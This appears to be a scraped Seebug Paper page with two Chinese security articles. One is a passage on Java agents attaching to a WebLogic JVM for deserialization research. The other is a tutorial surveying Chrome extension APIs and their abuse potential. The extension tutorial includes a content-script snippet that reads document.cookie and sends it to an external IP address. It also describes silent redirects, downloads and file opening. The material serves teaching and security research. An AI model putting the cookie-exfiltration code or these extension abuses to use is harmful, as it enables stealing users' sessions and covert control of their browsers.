123456789101112131415161718192021222324252627282930import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.lang.instrument.Instrumentation;import java.security.ProtectionDomain;public class WeblogicSufMainAgent {static {System.out.println("SufMainAgent static block run...");}public static void agentmain(String agentArgs, Instrumentation instrumentation) {System.out.println("SufMainAgent agentArgs: " + agentArgs);Class<?>[] classes = instrumentation.getAllLoadedClasses();for (Class<?> cls : classes) {System.out.println("SufMainAgent get loaded class: " + cls.getName());}instrumentation.addTransformer(new DefineTransformer(), true);}static class DefineTransformer implements ClassFileTransformer {@Overridepublic byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer) throws IllegalClassFormatException {System.out.println("SufMainAgent transform Class:" + className);return classfileBuffer;}}}WeblogicTestSufMainAgent:
1234567891011121314151617181920212223242526272829import com.sun.tools.attach.*;import java.io.IOException;import java.util.List;public class WeblogicTestSufMainAgent {public static void main(String[] args) throws IOException, AgentLoadException, AgentInitializationException, AttachNotSupportedException {//获取当前系统中所有 运行中的 虚拟机System.out.println("TestSufMainAgent start...");String option = args[0];List<VirtualMachineDescriptor> list = VirtualMachine.list();if (option.equals("list")) {for (VirtualMachineDescriptor vmd : list) {//如果虚拟机的名称为 xxx 则 该虚拟机为目标虚拟机,获取该虚拟机的 pid//然后加载 agent.jar 发送给该虚拟机System.out.println(vmd.displayName());}} else if (option.equals("attach")) {String jProcessName = args[1];String agentPath = args[2];for (VirtualMachineDescriptor vmd : list) {if (vmd.displayName().equals(jProcessName)) {VirtualMachine virtualMachine = VirtualMachine.attach(vmd.id());virtualMachine.loadAgent(agentPath);}}}}}列出正在运行的Java应用程序:

进行attach:

Weblogic输出:

假如在进行Weblogic t3反序列化利用时,如果某个类之前没有被加载,但是能够被Weblogic找到,那么利用时对应的类会通过Agent的transform,但是有些类虽然在Weblogic目录下的某些Jar包中,但是weblogic不会去加载,需要一些特殊的配置Weblogic才会去寻找并加载。
Instrumentation局限性
大多数情况下,使用Instrumentation都是使用其字节码插桩的功能,笼统说是类重转换的功能,但是有以下的局限性:
- premain和agentmain两种方式修改字节码的时机都是类文件加载之后,就是说必须要带有Class类型的参数,不能通过字节码文件和自定义的类名重新定义一个本来不存在的类。这里需要注意的就是上面提到过的重新定义,刚才这里说的不能重新定义是指不能重新换一个类名,字节码内容依然能重新定义和修改,不过字节码内容修改后也要满足第二点的要求。
- 类转换其实最终都回归到类重定义Instrumentation#retransformClasses()方法,此方法有以下限制:
1.新类和老类的父类必须相同;
2.新类和老类实现的接口数也要相同,并且是相同的接口;
3.新类和老类访问符必须一致。 新类和老类字段数和字段名要一致;
4.新类和老类新增或删除的方法必须是private static/final修饰的;
5.可以删除修改方法体。
实际中遇到的限制可能不止这些,遇到了再去解决吧。如果想要重新定义一全新类(类名在已加载类中不存在),可以考虑基于类加载器隔离的方式:创建一个新的自定义类加载器去通过新的字节码去定义一个全新的类,不过只能通过反射调用该全新类的局限性。
小结
- 文中只是描述了JavaAgent相关的一些基础的概念,目的只是知道有这个东西,然后验证下之前遇到的一个问题。写的时候也借鉴了其他大佬写的几篇文章[4]&[5]
- 在写文章的过程中看了一些如一类PHP-RASP实现的漏洞检测的思路[6],利用了污点跟踪、hook、语法树分析等技术,也看了几篇大佬们整理的Java RASP相关文章[2]&[3],如果自己要写基于RASP的漏洞检测/利用工具的话也可以借鉴到这些思路
代码放到了github上,有兴趣的可以去测试下,注意pom.xml文件中的jdk版本,在切换JDK测试如果出现错误,记得修改pom.xml里面的JDK版本。
参考
1.https://docs.oracle.com/javase/8/docs/api/java/lang/instrument/Instrumentation.html
2.https://paper.seebug.org/513/#0x01-rasp
3.https://paper.seebug.org/1041/#31-java-agent
4.http://www.throwable.club/2019/06/29/java-understand-instrument-first/#Instrumentation%E6%8E%A5%E5%8F%A3%E8%AF%A6%E8%A7%A3
5.https://www.cnblogs.com/rickiyang/p/11368932.html
6.https://c0d3p1ut0s.github.io/%E4%B8%80%E7%B1%BBPHP-RASP%E7%9A%84%E5%AE%9E%E7%8E%B0/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1099/
-
从 0 开始入门 Chrome Ext 安全(二) — 安全的 Chrome Ext
作者:LoRexxar'@知道创宇404实验室
时间:2019年12月5日在2019年初,微软正式选择了Chromium作为默认浏览器,并放弃edge的发展。并在19年4月8日,Edge正式放出了基于Chromium开发的Edge Dev浏览器,并提供了兼容Chrome Ext的配套插件管理。再加上国内的大小国产浏览器大多都是基于Chromium开发的,Chrome的插件体系越来越影响着广大的人群。
在这种背景下,Chrome Ext的安全问题也应该受到应有的关注,《从0开始入门Chrome Ext安全》就会从最基础的插件开发开始,逐步研究插件本身的恶意安全问题,恶意网页如何利用插件漏洞攻击浏览器等各种视角下的安全问题。
上篇我们主要聊了关于最基础插件开发,之后我们就要探讨关于Chrome Ext的安全性问题了,这篇文章我们主要围绕Chrome Ext的api开始,探讨在插件层面到底能对浏览器进行多少种操作。
从一个测试页面开始
为了探讨插件的功能权限范围,首先我们设置一个简单的页面
12345<?phpsetcookie('secret_cookie', 'secret_cookie', time()+3600*24);?>test pages接下来我们将围绕Chrome ext api的功能探讨各种可能存在的安全问题以及攻击层面。
Chrome ext js
content-script
content-script是插件的核心功能代码地方,一般来说,主要的js代码都会出现在content-script中。
它的引入方式在上一篇文章中提到过,要在manfest.json中设置
1234567"content_scripts": [{"matches": ["http://*.nytimes.com/*"],"css": ["myStyles.css"],"js": ["contentScript.js"]}],而content_script js 主要的特点在于他与页面同时加载,可以访问dom,并且也能调用extension、runtime等部分api,但并不多,主要用于和页面的交互。
content_script js可以通过设置run_at来设置相对应脚本加载的时机。- document_idle 为默认值,一般来说会在页面dom加载完成之后,window.onload事件触发之前
- document_start 为css加载之后,构造页面dom之前
- document_end 则为dom完成之后,图片等资源加载之前
并且,
content_script js还允许通过设置all_frames来使得content_script js作用于页面内的所有frame,这个配置默认为关闭,因为这本身是个不安全的配置,这个问题会在后面提到。在
content_script js中可以直接访问以下Chrome Ext api:- i18n
- storage
- runtime:
- connect
- getManifest
- getURL
- id
- onConnect
- onMessage
- sendMessage
在了解完基本的配置后,我们就来看看
content_script js可以对页面造成什么样的安全问题。安全问题
对于
content_script js来说,首当其中的一个问题就是,插件可以获取页面的dom,换言之,插件可以操作页面内的所有dom,其中就包括非httponly的cookie.这里我们简单把
content_script js中写入下面的代码12345console.log(document.cookie);console.log(document.documentElement.outerHTML);var xhr = new XMLHttpRequest();xhr.open("get", "http://212.129.137.248?a="+document.cookie, false);xhr.send()
然后加载插件之后刷新页面

可以看到成功获取到了页面内dom的信息,并且如果我们通过xhr跨域传出消息之后,我们在后台也成功收到了这个请求。
这也就意味着,如果插件作者在插件中恶意修改dom,甚至获取dom值传出都可以通过浏览器使用者无感的方式进行。
在整个浏览器的插件体系内,各个层面都存在着这个问题,其中
content_script js、injected script js和devtools js都可以直接访问操作dom,而popup js和background js都可以通过chrome.tabs.executeScript来动态执行js,同样可以执行js修改dom。除了前面的问题以外,事实上
content_script js能访问到的chrome api非常之少,也涉及不到什么安全性,这里暂且不提。popup/background js
popup js和backround js两个主要的区别在于加载的时机,由于他们不能访问dom,所以这两部分的js在浏览器中主要依靠事件驱动。
其中的主要区别是,background js在事件触发之后会持续执行,而且在关闭所有可见视图和端口之前不会结束。值得注意的是,页面打开、点击拓展按钮都连接着相应的事件,而不会直接影响插件的加载。
而除此之外,这两部分js最重要的特性在于,他们可以调用大部分的chrome ext api,在后面我们将一起探索一下各种api。
devtools js
devtools js在插件体系中是一个比较特别的体系,如果我们一般把F12叫做开发者工具的话,那devtools js就是开发者工具的开发者工具。
权限和域限制大体上和content js 一致,而唯一特别的是他可以操作3个特殊的api:
- chrome.devtools.panels:面板相关;
- chrome.devtools.inspectedWindow:获取被审查窗口的有关信息;
- chrome.devtools.network:获取有关网络请求的信息;
而这三个api也主要是用于修改F12和获取信息的,其他的就不赘述了。
Chrome Ext Api

chrome.cookies
chrome.cookies api需要给与域权限以及cookies权限,在manfest.json中这样定义:
123456789{"name": "My extension",..."permissions": ["cookies","*://*.google.com"],...}当申请这样的权限之后,我们可以通过调用chrome.cookies去获取google.com域下的所有cookie.
其中一共包含5个方法
- get - chrome.cookies.get(object details, function callback)
获取符合条件的cookie - getAll - chrome.cookies.getAll(object details, function callback)
获取符合条件的所有cookie - set - chrome.cookies.set(object details, function callback)
设置cookie - remove - chrome.cookies.remove(object details, function callback)
删除cookie - getAllCookieStores - chrome.cookies.getAllCookieStores(function callback)
列出所有储存的cookie
和一个事件
- chrome.cookies.onChanged.addListener(function callback)
当cookie删除或者更改导致的事件
当插件拥有cookie权限时,他们可以读写所有浏览器存储的cookie.
chrome.contentSettings
chrome.contentSettings api 用来设置浏览器在访问某个网页时的基础设置,其中包括cookie、js、插件等很多在访问网页时生效的配置。
在manifest中需要申请contentSettings的权限
12345678{"name": "My extension",..."permissions": ["contentSettings"],...}在content.Setting的api中,方法主要用于修改设置
12345678910111213141516- ResourceIdentifier- Scope- ContentSetting- CookiesContentSetting- ImagesContentSetting- JavascriptContentSetting- LocationContentSetting- PluginsContentSetting- PopupsContentSetting- NotificationsContentSetting- FullscreenContentSetting- MouselockContentSetting- MicrophoneContentSetting- CameraContentSetting- PpapiBrokerContentSetting- MultipleAutomaticDownloadsContentSetting因为没有涉及到太重要的api,这里就暂时不提
chrome.desktopCapture
chrome.desktopCapture可以被用来对整个屏幕,浏览器或者某个页面截图(实时)。
在manifest中需要申请desktopCapture的权限,并且浏览器提供了获取媒体流的一个方法。
- chooseDesktopMedia - integer chrome.desktopCapture.chooseDesktopMedia(array of DesktopCaptureSourceType sources, tabs.Tab targetTab, function callback)
- cancelChooseDesktopMedia - chrome.desktopCapture.cancelChooseDesktopMedia(integer desktopMediaRequestId)
其中DesktopCaptureSourceType被设置为"screen", "window", "tab", or "audio"的列表。
获取到相应截图之后,该方法会将相对应的媒体流id传给回调函数,这个id可以通过getUserMedia这个api来生成相应的id,这个新创建的streamid只能使用一次并且会在几秒后过期。
这里用一个简单的demo来示范
123456789101112131415161718192021function gotStream(stream) {console.log("Received local stream");var video = document.querySelector("video");video.src = URL.createObjectURL(stream);localstream = stream;stream.onended = function() { console.log("Ended"); };}chrome.desktopCapture.chooseDesktopMedia(["screen"], function (id) {navigator.webkitGetUserMedia({audio: false,video: {mandatory: {chromeMediaSource: "desktop",chromeMediaSourceId: id}}}, gotStream);}});这里获取的是一个实时的视频流
chrome.pageCapture
chrome.pageCapture的大致逻辑和desktopCapture比较像,在manifest需要申请pageCapture的权限
12345678{"name": "My extension",..."permissions": ["pageCapture"],...}它也只支持saveasMHTML一种方法
- saveAsMHTML - chrome.pageCapture.saveAsMHTML(object details, function callback)
通过调用这个方法可以获取当前浏览器任意tab下的页面源码,并保存为blob格式的对象。
唯一的问题在于需要先知道tabid
chrome.tabCapture
chrome.tabCapture和chrome.desktopCapture类似,其主要功能区别在于,tabCapture可以捕获标签页的视频和音频,比desktopCapture来说要更加针对。
同样的需要提前声明tabCapture权限。
主要方法有
- capture - chrome.tabCapture.capture( CaptureOptions options, function callback)
- getCapturedTabs - chrome.tabCapture.getCapturedTabs(function callback)
- captureOffscreenTab - chrome.tabCapture.captureOffscreenTab(string startUrl, CaptureOptions options, function callback)
- getMediaStreamId - chrome.tabCapture.getMediaStreamId(object options, function callback)
这里就不细讲了,大部分api都是用来捕获媒体流的,进一步使用就和desktopCapture中提到的使用方法相差不大。
chrome.webRequest
chrome.webRequest主要用户观察和分析流量,并且允许在运行过程中拦截、阻止或修改请求。
在manifest中这个api除了需要webRequest以外,还有有相应域的权限,比如
*://*.*:*,而且要注意的是如果是需要拦截请求还需要webRequestBlocking的权限123456789{"name": "My extension",..."permissions": ["webRequest","*://*.google.com/"],...}在具体了解这个api之前,首先我们必须了解一次请求在浏览器层面的流程,以及相应的事件触发。
在浏览器插件的世界里,相应的事件触发被划分为多个层级,每个层级逐一执行处理。
由于这个api下的接口太多,这里拿其中的一个举例子
123456chrome.webRequest.onBeforeRequest.addListener(function(details) {return {cancel: details.url.indexOf("://www.baidu.com/") != -1};},{urls: ["<all_urls>"]},["blocking"]);当访问baidu的时候,请求会被block
当设置了redirectUrl时会产生相应的跳转
12345678chrome.webRequest.onBeforeRequest.addListener(function(details) {if(details.url.indexOf("://www.baidu.com/") != -1){return {redirectUrl: "https://lorexxar.cn"};}},{urls: ["<all_urls>"]},["blocking"]);此时访问www.baidu.com会跳转lorexxar.cn
在文档中提到,通过这些api可以直接修改post提交的内容。
chrome.bookmarks
chrome.bookmarks是用来操作chrome收藏夹栏的api,可以用于获取、修改、创建收藏夹内容。
在manifest中需要申请bookmarks权限。

当我们使用这个api时,不但可以获取所有的收藏列表,还可以静默修改收藏对应的链接。
chrome.downloads

chrome.downloads是用来操作chrome中下载文件相关的api,可以创建下载,继续、取消、暂停,甚至可以打开下载文件的目录或打开下载的文件。
这个api在manifest中需要申请downloads权限,如果想要打开下载的文件,还需要申请downloads.open权限。
123456789{"name": "My extension",..."permissions": ["downloads","downloads.open"],...}在这个api下,提供了许多相关的方法
- download - chrome.downloads.download(object options, function callback)
- search - chrome.downloads.search(object query, function callback)
- pause - chrome.downloads.pause(integer downloadId, function callback)
- resume - chrome.downloads.resume(integer downloadId, function callback)
- cancel - chrome.downloads.cancel(integer downloadId, function callback)
- getFileIcon - chrome.downloads.getFileIcon(integer downloadId, object options, function callback)
- open - chrome.downloads.open(integer downloadId)
- show - chrome.downloads.show(integer downloadId)
- showDefaultFolder - chrome.downloads.showDefaultFolder()
- erase - chrome.downloads.erase(object query, function callback)
- removeFile - chrome.downloads.removeFile(integer downloadId, function callback)
- acceptDanger - chrome.downloads.acceptDanger(integer downloadId, function callback)
- setShelfEnabled - chrome.downloads.setShelfEnabled(boolean enabled)
当我们拥有相应的权限时,我们可以直接创建新的下载,如果是危险后缀,比如.exe等会弹出一个相应的危险提示。

除了在下载过程中可以暂停、取消等方法,还可以通过show打开文件所在目录或者open直接打开文件。
但除了需要额外的open权限以外,还会弹出一次提示框。
相应的其实可以下载
file:///C:/Windows/System32/calc.exe并执行,只不过在下载和执行的时候会有专门的危险提示。反之来说,如果我们下载的是一个标识为非危险的文件,那么我们就可以静默下载并且打开文件。
chrome.history && chrome.sessions
chrome.history 是用来操作历史纪录的api,和我们常见的浏览器历史记录的区别就是,这个api只能获取这次打开浏览器中的历史纪律,而且要注意的是,只有关闭的网站才会算进历史记录中。
这个api在manfiest中要申请history权限。
12345678{"name": "My extension",..."permissions": ["history"],...}api下的所有方法如下,主要围绕增删改查来
- search - chrome.history.search(object query, function callback)
- getVisits - chrome.history.getVisits(object details, function callback)
- addUrl - chrome.history.addUrl(object details, function callback)
- deleteUrl - chrome.history.deleteUrl(object details, function callback)
- deleteRange - chrome.history.deleteRange(object range, function callback)
- deleteAll - chrome.history.deleteAll(function callback)
浏览器可以获取这次打开浏览器之后所有的历史纪录。
在chrome的api中,有一个api和这个类似-chrome.sessions
这个api是用来操作和回复浏览器会话的,同样需要申请sessions权限。
- getRecentlyClosed - chrome.sessions.getRecentlyClosed( Filter filter, function callback)
- getDevices - chrome.sessions.getDevices( Filter filter, function callback)
- restore - chrome.sessions.restore(string sessionId, function callback)
通过这个api可以获取最近关闭的标签会话,还可以恢复。
chrome.tabs
chrome.tabs是用于操作标签页的api,算是所有api中比较重要的一个api,其中有很多特殊的操作,除了可以控制标签页以外,也可以在标签页内执行js,改变css。
无需声明任何权限就可以调用tabs中的大多出api,但是如果需要修改tab的url等属性,则需要tabs权限,除此之外,想要在tab中执行js和修改css,还需要activeTab权限才行。
- get - chrome.tabs.get(integer tabId, function callback)
- getCurrent - chrome.tabs.getCurrent(function callback)
- connect - runtime.Port chrome.tabs.connect(integer tabId, object connectInfo)
- sendRequest - chrome.tabs.sendRequest(integer tabId, any request, function responseCallback)
- sendMessage - chrome.tabs.sendMessage(integer tabId, any message, object options, function responseCallback)
- getSelected - chrome.tabs.getSelected(integer windowId, function callback)
- getAllInWindow - chrome.tabs.getAllInWindow(integer windowId, function callback)
- create - chrome.tabs.create(object createProperties, function callback)
- duplicate - chrome.tabs.duplicate(integer tabId, function callback)
- query - chrome.tabs.query(object queryInfo, function callback)
- highlight - chrome.tabs.highlight(object highlightInfo, function callback)
- update - chrome.tabs.update(integer tabId, object updateProperties, function callback)
- move - chrome.tabs.move(integer or array of integer tabIds, object - moveProperties, function callback)
- reload - chrome.tabs.reload(integer tabId, object reloadProperties, function callback)
- remove - chrome.tabs.remove(integer or array of integer tabIds, function callback)
- detectLanguage - chrome.tabs.detectLanguage(integer tabId, function callback)
- captureVisibleTab - chrome.tabs.captureVisibleTab(integer windowId, object options, function callback)
- executeScript - chrome.tabs.executeScript(integer tabId, object details, function callback)
- insertCSS - chrome.tabs.insertCSS(integer tabId, object details, function callback)
- setZoom - chrome.tabs.setZoom(integer tabId, double zoomFactor, function callback)
- getZoom - chrome.tabs.getZoom(integer tabId, function callback)
- setZoomSettings - chrome.tabs.setZoomSettings(integer tabId, ZoomSettings zoomSettings, function callback)
- getZoomSettings - chrome.tabs.getZoomSettings(integer tabId, function callback)
- discard - chrome.tabs.discard(integer tabId, function callback)
- goForward - chrome.tabs.goForward(integer tabId, function callback)
- goBack - chrome.tabs.goBack(integer tabId, function callback)
一个比较简单的例子,如果获取到tab,我们可以通过update静默跳转tab。
同样的,除了可以控制任意tab的链接以外,我们还可以新建、移动、复制,高亮标签页。
当我们拥有activeTab权限时,我们还可以使用captureVisibleTab来截取当前页面,并转化为data数据流。
同样我们可以用executeScript来执行js代码,这也是popup和当前页面一般沟通的主要方式。

这里我主要整理了一些和敏感信息相关的API,对于插件的安全问题讨论也将主要围绕这些API来讨论。
chrome 插件权限体系
在了解基本的API之后,我们必须了解一下chrome 插件的权限体系,在跟着阅读前面相关api的部分之后,不难发现,chrome其实对自身的插件体系又非常严格的分割,但也许正是因为这样,对于插件开发者来说,可能需要申请太多的权限用于插件。
所以为了省事,chrome还给出了第二种权限声明方式,就是基于域的权限体系。
在权限申请中,可以申请诸如:
"http://*/*","https://*/*""*://*/*","http://*/","https://*/",
这样针对具体域的权限申请方式,还支持
<all_urls>直接替代所有。在后来的权限体系中,Chrome新增了
activeTab来替代<all_urls>,在声明了activeTab之后,浏览器会赋予插件操作当前活跃选项卡的操作权限,且不会声明具体的权限要求。- 当没有activeTab
- 当申请activeTab后
当activeTab权限被声明之后,无需任何其他权限就可以执行以下操作:
- 调用tabs.executeScript 和 tabs.insertCSS
- 通过tabs.Tab对象获取页面的各种信息
- 获取webRequest需要的域权限
